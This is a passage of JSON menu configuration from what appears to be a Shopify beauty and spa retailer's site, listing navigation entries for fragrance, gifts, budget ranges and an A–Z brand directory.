Link"},"link":"https://www.southwilliamspa.com/collections/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation & Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles & Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair & Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress & Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand & Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS & SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 